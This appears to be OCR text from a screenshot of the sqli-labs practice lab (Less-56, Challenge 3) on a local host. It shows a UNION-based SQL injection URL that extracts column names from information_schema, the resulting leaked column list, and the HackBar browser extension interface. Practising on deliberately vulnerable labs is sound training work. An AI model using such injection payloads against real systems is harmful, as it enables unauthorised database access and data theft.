 Less-56:Challenge-3
不安全 192.168.23.128/sqli-labs/Less-56/?id=-1%27)%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20w...
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_AMI8,tryy
SQL DUMB SERIES - 56
CHALLENGE - 3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-56/?id=-1') union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='9po9d7v0i2')--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application